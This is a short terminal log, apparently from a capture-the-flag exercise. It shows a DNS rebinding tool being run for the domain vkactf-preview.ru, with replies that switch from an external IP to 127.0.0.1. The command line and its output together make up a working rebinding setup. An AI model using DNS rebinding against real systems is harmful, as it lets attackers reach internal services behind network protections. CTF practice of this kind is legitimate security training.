 (venv) ➜ DNSrebinder git:(master) python3 dnsrebinder.py --domain vkactf-preview.ru --rebind 127.0.0.1 --ip 90.156.225.90 --counter 1 --tcp --udp
Starting nameserver...
UDP server loop running in thread: Thread-1 (serve_forever)
TCP server loop running in thread: Thread-2 (serve_forever)
Got a request for vkactf-preview.ru. Type: A
------------------------ Counter for host  vkactf-preview.ru.   1
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 36562
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;vkactf-preview.ru.             IN      A
;; ANSWER SECTION:
vkactf-preview.ru.      0       IN      A       90.156.225.90
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 3855
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;vkactf-preview.ru.             IN      DNSKEY
Got a request for vkactf-preview.ru. Type: A
------------------------ Counter for host  vkactf-preview.ru.   2
---- Reply:
 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58107
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;vkactf-preview.ru.             IN      A
;; ANSWER SECTION:
vkactf-preview.ru.      0       IN      A       127.0.0.1